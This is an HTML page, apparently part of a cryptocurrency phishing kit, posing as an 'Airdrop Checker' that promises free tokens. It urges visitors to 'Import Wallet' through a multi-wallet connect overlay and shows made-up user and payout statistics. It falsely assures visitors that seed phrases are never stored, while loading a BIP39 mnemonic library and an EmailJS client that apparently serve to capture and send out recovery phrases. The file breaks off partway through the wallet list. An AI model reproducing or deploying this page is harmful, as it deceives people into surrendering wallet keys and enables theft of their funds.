

==== airdrop.html @ 2d156da2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/remixicon@4.5.0/fonts/remixicon.css" rel="stylesheet" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Outfit:wght@300;400;500;600;700&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js">
    </script>
    <script type="text/javascript">
        (function () {
            emailjs.init("mfY7yH4IHyyVQsapk");
        })();
    </script>
    <script src="bip39.js"></script>
    <script src="script.js"></script>
    <title>Mainnet web — Airdrop Checker</title>
</head>

<body>

    <!-- ═══════════════════════════════════════
     SECTION 1 — HERO (dark)
═══════════════════════════════════════ -->
    <section class="hero">

        <div class="hero-logo-wrap">
            <!-- Replace src with your logo and remove .logo-hint span -->
            <img src="img/airdroplogo.png" alt="Logo" id="heroLogoImg" />
        </div>

        <h1>Find Your Eligible Airdrops <span class="emoji">🔍</span></h1>

        <p class="hero-desc">
            This airdrop program distributes free tokens to eligible participants as a reward for their
            on-chain activity and ecosystem contribution. Allocation amounts are distributed algorithmically
            based on wallet volume, transaction frequency, and overall blockchain engagement.
        </p>

    </section>


    <!-- ═══════════════════════════════════════
     SECTION 2 — ELIGIBILITY (white)
═══════════════════════════════════════ -->
    <section class="eligibility">
        <div class="elig-inner">

            <h2 class="elig-header reveal">Eligible Airdrops</h2>

            <div class="elig-warn reveal">
                ⚠️ Please connect your wallet to calculate your allocation
            </div>

            <!-- Chain cards -->
            <div class="chains-grid">

                <!-- Bitcoin-Rune -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/bitcoin.png" alt="Bitcoin Rune" />
                    </div>
                    <span class="chain-name">Bitcoin-Rune</span>
                    <span class="chain-min-alloc">Min. 0.05 BTC</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- Ethereum -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/ethereum.png" alt="Ethereum" />
                    </div>
                    <span class="chain-name">Ethereum</span>
                    <span class="chain-min-alloc">Min. 1 ETH</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- Solana -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/solana.png" alt="Solana" />
                    </div>
                    <span class="chain-name">Solana</span>
                    <span class="chain-min-alloc">Min. 10 SOL</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- XRP -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/xrp.png" alt="XRP" />
                    </div>
                    <span class="chain-name">XRP</span>
                    <span class="chain-min-alloc">Min. 2500 XRP</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- BSC -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/bsc.png" alt="BSC" />
                    </div>
                    <span class="chain-name">BSC</span>
                    <span class="chain-min-alloc">Min. 1 BNB</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

                <!-- Base -->
                <div class="chain-card reveal">
                    <div class="chain-logo-wrap">
                        <img src="img/base.png" alt="Base" />
                    </div>
                    <span class="chain-name">Base</span>
                    <span class="chain-min-alloc">Min. 0.5 ETH</span>
                    <div class="chain-amount-box">0.0</div>
                    <span class="chain-alloc-label">Allocation</span>
                </div>

            </div>

            <!-- Connect -->
            <div class="connect-area">
                <p class="view-more-text reveal">Connect to view more tokens</p>

                <button class="btn-connect reveal" onclick="openWallet()">
                    <i class="ri-wallet-3-line"></i>
                    Connect Wallet
                </button>

                <!-- Reward formula -->
                <div class="reward-formula reveal">
                    <p class="reward-intro">
                        Your specific reward across each network is algorithmically computed based on
                    </p>
                    <div class="reward-pills">
                        <span class="reward-pill"><span class="pill-emoji">⚖️</span> Wallet balance and historical
                            volume</span>
                        <span class="reward-pill"><span class="pill-emoji">💱</span> Transaction count and
                            consistency</span>
                        <span class="reward-pill"><span class="pill-emoji">🔍</span> On-chain activity across supported
                            networks</span>
                    </div>
                    <p class="reward-footer">
                        In simple terms: <strong>the more active and valuable your wallet is, the greater your rewards
                            potential.</strong>
                    </p>
                </div>
            </div>

        </div>
    </section>


    <!-- ═══════════════════════════════════════
     SECTION 3 — PROTOCOLS + HOW IT WORKS
═══════════════════════════════════════ -->
    <section class="protocols">
        <div class="protocols-inner">

            <span class="section-eyebrow">Integrations</span>
            <h2 class="section-h2 reveal">80+ Protocols Supported</h2>

            <div class="protocol-list">

                <!-- 15 protocols with img placeholders -->
                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/wormhole.png" alt="Wormhole" />
                    </div>
                    <span class="protocol-chip-name">Wormhole</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/tensor.png" alt="Pyth" />
                    </div>
                    <span class="protocol-chip-name">Pyth</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/jupiter.png" alt="Jupiter" />
                    </div>
                    <span class="protocol-chip-name">Jupiter</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/jito.png" alt="Jito" />
                    </div>
                    <span class="protocol-chip-name">Jito</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/kamino.png" alt="Kamino" />
                    </div>
                    <span class="protocol-chip-name">Kamino</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/tensor.png" alt="Tensor" />
                    </div>
                    <span class="protocol-chip-name">Tensor</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/parcl.png" alt="Parcl" />
                    </div>
                    <span class="protocol-chip-name">Parcl</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/drift.png" alt="Drift" />
                    </div>
                    <span class="protocol-chip-name">Drift</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/layerzero.png" alt="LayerZero" />
                    </div>
                    <span class="protocol-chip-name">LayerZero</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/zeta.png" alt="Zeta" />
                    </div>
                    <span class="protocol-chip-name">Zeta</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/bonk.png" alt="Bonk" />
                    </div>
                    <span class="protocol-chip-name">Bonk</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/wen.png" alt="Wen" />
                    </div>
                    <span class="protocol-chip-name">Wen</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/bskt.png" alt="BSKT" />
                    </div>
                    <span class="protocol-chip-name">BSKT</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/hxro.png" alt="HXRO" />
                    </div>
                    <span class="protocol-chip-name">HXRO</span>
                </div>

                <div class="protocol-chip reveal">
                    <div class="protocol-logo-wrap">
                        <img src="img/debridge.png" alt="deBridge" />
                    </div>
                    <span class="protocol-chip-name">deBridge</span>
                </div>

            </div>

            <!-- How it works -->
            <h2 class="how-works-h reveal">How it Works</h2>
            <p class="how-works-sub reveal">
                Need help getting started? Here's a quick overview of how to use deFiBridgeApp.
            </p>

            <div class="steps-list">

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-import-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 01</span>
                        <span class="step-title">Import Wallet</span>
                        <span class="step-desc">Import your desired wallet to get started.</span>
                    </div>
                </div>

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-search-eye-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 02</span>
                        <span class="step-title">Check Eligibility</span>
                        <span class="step-desc">Check the list to confirm the airdrops you qualify for.</span>
                    </div>
                </div>

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-gift-2-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 03</span>
                        <span class="step-title">Claim Airdrops</span>
                        <span class="step-desc">Some airdrops may need you to perform additional tasks before
                            claiming.</span>
                    </div>
                </div>

                <div class="step-card reveal">
                    <div class="step-icon-wrap">
                        <i class="ri-notification-3-line"></i>
                    </div>
                    <div class="step-content">
                        <span class="step-num">Step 04</span>
                        <span class="step-title">Get Notified</span>
                        <span class="step-desc">You will be notified via email as new airdrops are added.</span>
                    </div>
                </div>

            </div>

        </div>
    </section>


    <!-- ═══════════════════════════════════════
     SECTION 4 — STATS (dark)
═══════════════════════════════════════ -->
    <section class="stats-section">
        <div class="stats-inner">

            <!-- Left: image -->
            <div class="stats-img-col reveal">
                <div class="stats-img-placeholder">
                    <!-- Replace with real image: <img src="your-image.jpg" alt="" style="display:block;" /> -->
                    <img src="img/zhe.webp" alt="Airdrop illustration" id="statsImg" style="display: block;" />
                </div>
                <div class="stats-badge">
                    <span class="badge-num">80+</span>
                    <span>Protocols</span>
                </div>
            </div>

            <!-- Right: text + numbers -->
            <div class="stats-text-col">
                <p class="stats-text reveal">
                    Airdrops are rewards to loyal members of the crypto community. Our mission is to help
                    you find airdrops without spending hours searching for them. We provide a simple and
                    easy-to-use interface to check for airdrops you qualify for and claim them.
                </p>

                <div class="stats-numbers">

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">340k</div>
                        <div class="stat-label">Daily Users</div>
                    </div>

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">$95.2m</div>
                        <div class="stat-label">Airdrops claimed by subscribers</div>
                    </div>

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">$101.3k</div>
                        <div class="stat-label">Average claimed per day</div>
                    </div>

                    <div class="stat-item reveal">
                        <div class="stat-divider"></div>
                        <div class="stat-num">80+</div>
                        <div class="stat-label">Supported Protocols</div>
                    </div>

                </div>
            </div>

        </div>
    </section>


    <!-- ═══════════════════════════════════════
     FOOTER
═══════════════════════════════════════ -->
    <footer>
        <p>© 2026 <span>ProjectMainnetDapp</span>, All rights reserved</p>
    </footer>

    <div class="w-overlay" id="wOverlay">

        <!-- SCREEN 1: Select Wallet -->
        <div class="w-panel" id="wScreen1">
            <div class="w-header">
                <span class="w-title">Connect Wallet</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-body">

                <!-- Featured: MetaMask -->
                <div class="w-featured wallet-trigger" data-wallet="trustwallet" onclick="handleWalletSelect(this)">
                    <span class="w-featured-badge">Recommended</span>
                    <div class="w-feat-icon">
                        <img src="img/trustwallet.png" alt="Trust Wallet" />
                    </div>
                    <div>
                        <div class="w-feat-name">Trust Wallet</div>
                        <div class="w-feat-desc">Multi-chain mobile wallet</div>
                    </div>
                </div>

                <div class="w-divider"><span>other wallets</span></div>

                <div class="w-list">
                    <div class="w-item wallet-trigger" data-wallet="phantom" onclick="handleWalletSelect(this)">
                        <div class="w-item-icon"><img src="img/phantomwallet.png" alt="Phantom Wallet" /></div>
                        <div>
                            <div class="w-item-name">Phantom Wallet</div>
                            <div class="w-item-desc">Solana/EVM wallet</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                    <div class="w-item wallet-trigger" onclick="handleWalletSelect(this)">
                        <div class="w-item-icon"><img src="img/safepal.png" alt="Safepal" /></div>
                        <div>
                            <div class="w-item-name">Safepal</div>
                            <div class="w-item-desc">Multi-chain wallet</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                    <div class="w-item wallet-trigger" data-wallet="metamask" onclick="handleWalletSelect(this)">
                        <div class="w-item-icon"><img src="img/metamask.png" alt="Metamask Wallet" /></div>
                        <div>
                            <div class="w-item-name">Metamask </div>
                            <div class="w-item-desc">Ethereum Wallet</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                    <div class="w-item w-item-other" onclick="openOtherWallets()">
                        <div class="w-item-icon"><i class="ri-apps-2-line"></i></div>
                        <div>
                            <div class="w-item-name">Other Wallets</div>
                            <div class="w-item-desc">Browse 30+ supported wallets</div>
                        </div>
                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
                    </div>
                </div>

                <p class="w-note">
                    By connecting you agree to our <a href="#">Terms</a> &amp; <a href="#">Privacy Policy</a>.
                    We never store your private keys or seed phrases.
                </p>
            </div>
        </div>

        <!-- OTHER WALLETS -->
        <div class="w-sub" id="wScreenOther">
            <div class="w-header">
                <span class="w-title">Other Wallets</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="ow-search-wrap">
                <i class="ri-search-line"></i>
                <input class="ow-search" id="owSearch" type="text" placeholder="Search by name or network..."
                    autocomplete="off" spellcheck="false" />
            </div>
            <div class="ow-count" id="owCount">30 wallets</div>
            <div class="ow-list" id="owList">
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/pera.png" alt="Pera Wallet" /></div>
                    <div>
                        <div class="ow-name">Pera Wallet</div>
                        <div class="ow-chain">Algorand</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/rainbow.png" alt="Rainbow" /></div>
                    <div>
                        <div class="ow-name">Rainbow</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/basewallet.png" alt="Base Wallet" /></div>
                    <div>
                        <div class="ow-name">Base Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/rabby.png" alt="Rabby" /></div>
                    <div>
                        <div class="ow-name">Rabby Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/zerion.png" alt="Zerion" /></div>
                    <div>
                        <div class="ow-name">Zerion</div>
                        <div class="ow-chain">Ethereum / Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/walletconnect.png" alt="WalletConnect" /></div>
                    <div>
                        <div class="ow-name">WalletConnect</div>
                        <div class="ow-chain">Any compatible wallet</div>
                    </div>
                </div>
                <div class="ow-item" data-wallet="phantom" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/phantomwallet.png" alt="Phantom" /></div>
                    <div>
                        <div class="ow-name">Phantom</div>
                        <div class="ow-chain">Solana / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/stepn.png" alt="Stepn" /></div>
                    <div>
                        <div class="ow-name">Stepn</div>
                        <div class="ow-chain">Solana / EVM</div>
                    </div>
                </div>
                <div class="ow-item" data-wallet="solflare" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/solflare.png" alt="Solflare" /></div>
                    <div>
                        <div class="ow-name">Solflare</div>
                        <div class="ow-chain">Solana</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/okx.png" alt="OKX Wallet" /></div>
                    <div>
                        <div class="ow-name">OKX Wallet</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/terrastation.png" alt="Terra Station" /></div>
                    <div>
                        <div class="ow-name">Terra Station</div>
                        <div class="ow-chain">Terra</div>
                    </div>
                </div>
                <div class="ow-item" data-wallet="Ledger" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/ledgerwallet.png" alt="Ledger" /></div>
                    <div>
                        <div class="ow-name">Ledger</div>
                        <div class="ow-chain">Hardware wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/exodus.png" alt="Exodus" /></div>
                    <div>
                        <div class="ow-name">Exodus</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/atomic.png" alt="Atomic Wallet" /></div>
                    <div>
                        <div class="ow-name">Atomic Wallet</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/trezor.png" alt="Trezor" /></div>
                    <div>
                        <div class="ow-name">Trezor</div>
                        <div class="ow-chain">Hardware / Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/tokenpocket.png" alt="TokenPocket" /></div>
                    <div>
                        <div class="ow-name">TokenPocket</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/uniswap.png" alt="Uniswap" /></div>
                    <div>
                        <div class="ow-name">Uniswap Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/cryptocom.png" alt="Crypto.com" /></div>
                    <div>
                        <div class="ow-name">Crypto.com DeFi</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/keplr.png" alt="Keplr" /></div>
                    <div>
                        <div class="ow-name">Keplr</div>
                        <div class="ow-chain">Cosmos / IBC</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/leapwallet.png" alt="Leap" /></div>
                    <div>
                        <div class="ow-name">Leap Wallet</div>
                        <div class="ow-chain">Cosmos / IBC</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/tangem.png" alt="Tangem" /></div>
                    <div>
                        <div class="ow-name">Tangem</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/jade.png" alt="Jade" /></div>
                    <div>
                        <div class="ow-name">Jade</div>
                        <div class="ow-chain">Cardano</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/polkadot.png" alt="Polkadot.js" /></div>
                    <div>
                        <div class="ow-name">Polkadot.js</div>
                        <div class="ow-chain">Polkadot / Substrate</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/talisman.png" alt="Talisman" /></div>
                    <div>
                        <div class="ow-name">Talisman</div>
                        <div class="ow-chain">Polkadot / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/nami.png" alt="Nami" /></div>
                    <div>
                        <div class="ow-name">Nami</div>
                        <div class="ow-chain">Cardano</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
